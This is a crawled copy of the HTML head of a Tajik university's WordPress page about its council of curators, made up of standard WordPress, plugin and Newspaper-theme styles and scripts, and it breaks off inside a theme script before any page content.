

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/sh-roi-sarparaston/
body_size: 38865
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ШУРОИ САРПАРАСТОН &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/" hreflang="ru" />
<link rel="alternate" href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/" hreflang="tj" />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/1148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/" />
<link rel='shortlink' href='https://tnu.tj/?p=1148' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fsh-roi-sarparaston%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fsh-roi-sarparaston%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
